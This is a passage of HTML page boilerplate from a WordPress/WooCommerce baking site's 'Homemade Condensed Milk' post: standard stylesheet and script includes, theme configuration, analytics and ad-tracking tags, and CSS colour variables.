:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=10.5.1' type='text/css' media='all' />


<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>







<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js" defer></script>
<script type="text/javascript" id="tve_frontend-js-extra">
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"1401191036623183","dash_url":"https:\/\/anybodycanbake.com\/wp-content\/themes\/thrive-theme\/thrive-dashboard","queried_object":{"ID":11067,"post_author":"2"},"query_vars":{"page":"","name":"homemade-condensed-milk","certificate_u":""},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/posts","video_reporting":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/video-reporting","courses":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/course_list_element","certificate_search":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/certificate\/search","assessments":"https:\/\/anybodycanbake.com\/wp-json\/tva\/v1\/user\/assessment"},"nonce":"08403183e7","allow_video_src":"","google_client_id":null,"google_api_key":null,"facebook_app_id":null,"lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"user_profile_nonce":"c9ff0bd66b","ip":"193.186.4.187","current_user":[],"post_id":"11067","post_title":"Homemade Condensed Milk","post_type":"post","post_url":"https:\/\/anybodycanbake.com\/homemade-condensed-milk","is_lp":"","woo_rest_routes":{"shop":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=10.5.1" id="tve_frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/anybodycanbake.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcRHhcUAAAAADd2f3r0uzhC95TFuDKaFEU6MzJB&amp;ver=10.5.1" id="tve-dash-recaptcha-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/anybodycanbake.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/anybodycanbake.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"23394","template_url":"?tve=true&action=architect&from_tar=11067","pagination_url":{"template":"https:\/\/anybodycanbake.com\/homemade-condensed-milk\/page\/[thrive_page_number]","base":"https:\/\/anybodycanbake.com\/homemade-condensed-milk"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=10.5.1" id="theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=10.5.1" id="libs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_94fc6128a46796c7d04ec4aacb918c6f","fragment_name":"wc_fragments_94fc6128a46796c7d04ec4aacb918c6f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://anybodycanbake.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anybodycanbake.com/wp-json/wp/v2/posts/11067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anybodycanbake.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel="canonical" href="https://anybodycanbake.com/homemade-condensed-milk" />
<link rel='shortlink' href='https://anybodycanbake.com/?p=11067' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://anybodycanbake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanybodycanbake.com%2Fhomemade-condensed-milk" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://anybodycanbake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanybodycanbake.com%2Fhomemade-condensed-milk&#038;format=xml" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6TN3GL');</script>
<!-- End Google Tag Manager -->


<!-- New GA-4 Property Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FC2XC9V9SG"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-FC2XC9V9SG');
</script>
<!-- New GA-4 Property Code End -->

<!-- Meta Pixel Code ABCB Pixel -->
<script type="rocketlazyloadscript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '4182186188572978');
  fbq('track', 'PageView');
</script>
<noscript><img loading="lazy" height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=4182186188572978&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code ABCB Pixel -->

<!-- Google tag (gtag.js) For Google Ads-->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-395077974"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-395077974');
</script>
<!-- Google tag (gtag.js) For Google Ads--><style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(255, 222, 89);--tcb-color-0-h:48;--tcb-color-0-s:100%;--tcb-color-0-l:67%;--tcb-color-0-a:1;--tcb-color-1:rgb(251, 105, 112);--tcb-color-1-h:357;--tcb-color-1-s:94%;--tcb-color-1-l:69%;--tcb-color-1-a:1;--tcb-color-2:rgb(249, 235, 195);--tcb-color-2-h:44;--tcb-color-2-s:81%;--tcb-color-2-l:87%;--tcb-color-2-a:1;--tcb-color-3:rgb(0, 48, 73);--tcb-color-3-h:200;--tcb-color-3-s:100%;--tcb-color-3-l:14%;--tcb-color-3-a:1;--tcb-color-4:rgb(214, 40, 40);--tcb-color-4-h:0;--tcb-color-4-s:68%;--tcb-color-4-l:49%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 255, 255);--tcb-color-5-h:0;--tcb-color-5-s:0%;--tcb-color-5-l:100%;--tcb-color-5-a:1;--tcb-color-6:rgb(252, 191, 73);--tcb-color-6-h:39;--tcb-color-6-s:96%;--tcb-color-6-l:63%;--tcb-color-6-a:1;--tcb-color-7:rgb(234, 226, 183);--tcb-color-7-h:50;--tcb-color-7-s:54%;--tcb-color-7-l:81%;--tcb-color-7-a:1;--tcb-color-8:rgba(252, 191, 73, 0.75);--tcb-color-8-h:39;--tcb-color-8-s:96%;--tcb-color-8-l:63%;--tcb-color-8-a:0.75;--tcb-color-9:rgba(255, 222, 89, 0.8);--tcb-color-9-h:48;--tcb-color-9-s:100%;--tcb-color-9-l:67%;--tcb-color-9-a:0.8;--tcb-color-10:rgba(252, 191, 73, 0.8);--tcb-color-10-h:39;--tcb-color-10-s:96%;--tcb-color-10-l:63%;--tcb-color-10-a:0.8;--tcb-color-11:rgb(0, 48, 73);--tcb-color-11-h:200;--tcb-color-11-s:100%;--tcb-color-11-l:14%;--tcb-color-11-a:1;--tcb-color-12:rgb(255, 255, 255);--tcb-color-12-h:0;--tcb-color-12-s:0%;--tcb-color-12-l:100%;--tcb-color-12-a:1;--tcb-color-13:rgba(136, 36, 38, 0.18);--tcb-color-13-h:358;--tcb-color-13-s:58%;--tcb-color-13-l:33%;--tcb-color-13-a:0.18;--tcb-color-14:rgba(255, 255, 255, 0.25);--tcb-color-14-h:0;--tcb-color-14-s:0%;--tcb-color-14-l:100%;--tcb-color-14-a:0.25;--tcb-color-15:rgb(255, 255, 255);--tcb-color-15-h:0;--tcb-color-15-s:0%;--tcb-color-15-l:100%;--tcb-color-15-a:1;--tcb-color-16:rgb(205, 190, 167);--tcb-color-16-h:36;--tcb-color-16-s:27%;--tcb-color-16-l:72%;--tcb-color-16-a:1;--tcb-color-17:rgb(194, 149, 69);--tcb-color-17-h:38;--tcb-color-17-s:50%;--tcb-color-17-l:51%;--tcb-color-17-a:1;--tcb-color-18:rgba(136, 36, 38, 0.5);--tcb-color-18-h:358;--tcb-color-18-s:58%;--tcb-color-18-l:33%;--tcb-color-18-a:0.5;--tcb-color-19:rgba(205, 190, 167, 0.5);--tcb-color-19-h:36;--tcb-color-19-s:27%;--tcb-color-19-l:72%;--tcb-color-19-a:0.5;--tcb-color-20:rgb(205, 190, 167);--tcb-color-20-h:36;--tcb-color-20-s:27%;--tcb-color-20-l:72%;--tcb-color-20-a:1;--tcb-color-21:rgb(0, 48, 73);--tcb-color-21-h:200;--tcb-color-21-s:100%;--tcb-color-21-l:14%;--tcb-color-21-a:1;--tcb-color-22:rgb(0, 48, 73);--tcb-color-22-h:200;--tcb-color-22-s:100%;--tcb-color-22-l:14%;--tcb-color-22-a:1;--tcb-color-23:rgb(249, 235, 195);--tcb-color-23-h:44;--tcb-color-23-s:81%;--tcb-color-23-l:87%;--tcb-color-23-a:1;--tcb-color-24:rgb(249, 235, 195);--tcb-color-24-h:44;--tcb-color-24-s:81%;--tcb-color-24-l:87%;--tcb-color-24-a:1;--tcb-color-25:rgba(69, 35, 29, 0.25);--tcb-color-25-h:9;--tcb-color-25-s:40%;--tcb-color-25-l:19%;--tcb-color-25-a:0.25;--tcb-color-26:rgba(205, 190, 167, 0.5);--tcb-color-26-h:36;--tcb-color-26-s:27%;--tcb-color-26-l:72%;--tcb-color-26-a:0.5;--tcb-color-27:rgba(69, 35, 29, 0.5);--tcb-color-27-h:9;--tcb-color-27-s:40%;--tcb-color-27-l:19%;--tcb-color-27-a:0.5;--tcb-color-28:rgb(249, 235, 195);--tcb-color-28-h:44;--tcb-color-28-s:81%;--tcb-color-28-l:87%;--tcb-color-28-a:1;--tcb-color-29:rgba(249, 235, 195, 0.5);--tcb-color-29-h:44;--tcb-color-29-s:81%;--tcb-color-29-l:87%;--tcb-color-29-a:0.5;--tcb-color-30:rgba(137, 52, 12, 0.5);--tcb-color-30-h:19;--tcb-color-30-s:83%;--tcb-color-30-l:29%;--tcb-color-30-a:0.5;--tcb-color-31:rgba(69, 35, 29, 0.5);--tcb-color-31-h:9;--tcb-color-31-s:40%;--tcb-color-31-l:19%;--tcb-color-31-a:0.5;--tcb-color-32:rgb(69, 35, 29);--tcb-color-32-h:9;--tcb-color-32-s:40%;--tcb-color-32-l:19%;--tcb-color-32-a:1;--tcb-color-33:rgb(198, 139, 90);--tcb-color-33-h:27;--tcb-color-33-s:48%;--tcb-color-33-l:56%;--tcb-color-33-a:1;--tcb-color-34:rgba(198, 139, 90, 0.5);--tcb-color-34-h:27;--tcb-color-34-s:48%;--tcb-color-34-l:56%;--tcb-color-34-a:0.5;--tcb-color-35:rgba(198, 139, 90, 0.25);--tcb-color-35-h:27;--tcb-color-35-s:48%;--tcb-color-35-l:56%;--tcb-color-35-a:0.25;--tcb-color-36:rgba(69, 35, 29, 0.5);--tcb-color-36-h:9;--tcb-color-36-s:40%;--tcb-color-36-l:19%;--tcb-color-36-a:0.5;--tcb-color-37:rgba(69, 35, 29, 0.25);--tcb-color-37-h:9;--tcb-color-37-s:40%;--tcb-color-37-l:19%;--tcb-color-37-a:0.25;--tcb-color-38:rgb(137, 52, 12);--tcb-color-38-h:19;--tcb-color-38-s:83%;--tcb-color-38-l:29%;--tcb-color-38-a:1;--tcb-color-39:rgba(137, 52, 12, 0.25);--tcb-color-39-h:19;--tcb-color-39-s:83%;--tcb-color-39-l:29%;--tcb-color-39-a:0.25;--tcb-color-40:rgba(137, 52, 12, 0.5);--tcb-color-40-h:19;--tcb-color-40-s:83%;--tcb-color-40-l:29%;--tcb-color-40-a:0.5;--tcb-color-41:rgba(137, 52, 12, 0.25);--tcb-color-41-h:19;--tcb-color-41-s:83%;--tcb-color-41-l:29%;--tcb-color-41-a:0.25;--tcb-color-42:rgb(69, 35, 29);--tcb-color-42-h:9;--tcb-color-42-s:40%;--tcb-color-42-l:19%;--tcb-color-42-a:1;--tcb-color-43:rgba(69, 35, 29, 0.5);--tcb-color-43-h:9;--tcb-color-43-s:40%;--tcb-color-43-l:19%;--tcb-color-43-a:0.5;--tcb-color-44:rgba(69, 35, 29, 0.25);--tcb-color-44-h:9;--tcb-color-44-s:40%;--tcb-color-44-l:19%;--tcb-color-44-a:0.25;--tcb-color-45:rgb(249, 235, 195);--tcb-color-45-h:44;--tcb-color-45-s:81%;--tcb-color-45-l:87%;--tcb-color-45-a:1;--tcb-color-46:rgba(249, 235, 195, 0.5);--tcb-color-46-h:44;--tcb-color-46-s:81%;--tcb-color-46-l:87%;--tcb-color-46-a:0.5;--tcb-color-47:rgba(249, 235, 195, 0.25);--tcb-color-47-h:44;--tcb-color-47-s:81%;--tcb-color-47-l:87%;--tcb-color-47-a:0.25;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://anybodycanbake.com/wp-content/uploads/2018/12/Healthy-Homemade-Condensed-Milk.jpg);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,17), var(--tcb-theme-main-master-s,80%), var(--tcb-theme-main-master-l,73%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,17);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,80%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,73%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 2% ), calc(var(--tcb-theme-main-master-l,73%) - 19% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,80%) - 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,73%) - 19% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,17) + 29 ), 87%, 12%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,17) + 29 );--tcb-skin-color-3-s:87%;--tcb-skin-color-3-l:12%;--tcb-skin-color-3-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 1% ), calc(var(--tcb-theme-main-master-l,73%) - 18% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,80%) - 1% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,73%) - 18% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,17) - 4 ), 54%, 95%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,17) - 4 );--tcb-skin-color-9-s:54%;--tcb-skin-color-9-l:95%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,17) - 164 ), 0%, 0%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,17) - 164 );--tcb-skin-color-10-s:0%;--tcb-skin-color-10-l:0%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 1% ), calc(var(--tcb-theme-main-master-l,73%) - 37% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,80%) - 1% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,73%) - 37% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,17) - 5 ), 2%, 35%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,17) - 5 );--tcb-skin-color-16-s:2%;--tcb-skin-color-16-l:35%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,17) + 13 ), calc(var(--tcb-theme-main-master-s,80%) - 4% ), calc(var(--tcb-theme-main-master-l,73%) - 23% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,17) + 13 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,80%) - 4% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,73%) - 23% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,17) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,17) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,17) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,17) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,17) - 2 ), calc(var(--tcb-theme-main-master-s,80%) - 4% ), calc(var(--tcb-theme-main-master-l,73%) - 20% ), 0.12);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,17) - 2 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,80%) - 4% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,73%) - 20% );--tcb-skin-color-21-a:0.12;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,17) - 1 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 12% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,17) - 1 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,73%) - 12% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,17) + 1 ), calc(var(--tcb-theme-main-master-s,80%) + 3% ), calc(var(--tcb-theme-main-master-l,73%) - 8% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,17) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,80%) + 3% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,73%) - 8% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,17) + 9 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 3% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,17) + 9 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,73%) - 3% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,17) + 2 ), 41%, 81%, 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,17) + 2 );--tcb-skin-color-28-s:41%;--tcb-skin-color-28-l:81%;--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) + 2% ), calc(var(--tcb-theme-main-master-l,73%) - 8% ), 